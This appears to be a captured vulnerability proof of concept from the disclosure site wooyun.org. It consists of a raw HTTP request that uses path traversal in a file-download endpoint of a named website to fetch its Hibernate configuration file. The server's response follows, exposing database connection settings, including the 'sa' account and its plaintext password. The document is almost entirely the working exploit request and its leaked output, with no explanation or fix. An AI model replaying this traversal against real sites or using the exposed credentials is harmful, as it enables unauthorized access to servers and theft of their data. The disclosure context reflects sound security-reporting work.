 raw params headers hex
GET /downloadfile?jessid=DC23B59499B730BECC0252B16C98E97F&type=attach&filename=../../WEB-INF/classes/hibernate.cfg.xml HTTP/1.1
Host: kd.gdmmyd.net
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Referer: http://kd.gdmmyd.net/kd/attachDownload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B82C62694577EFDE88EE84DBD703A183; CNZ
+ < >
response
raw headers hex xml
<session-factory>
<property name="hibernate.connection.driver_class">com.microsoft.sqlserver.jdbc.SQLServerDriver</property>
<property name="hibernate.connection.url">jdbc:sqlserver://127.0.0.1:1433;DatabaseName=broadband</property>
<property name="hibernate.connection.username">sa</property>
<property name="hibernate.connection.password">mm</property>
<property name="hibernate.dialect">org.hibernate.dialect.SQLServerDialect</property>
<property name="hibernate.hbm2ddl.auto">update</property>
<property name="show_sql">true</property>
<property name="format_sql">true</property>
www.wooyun.org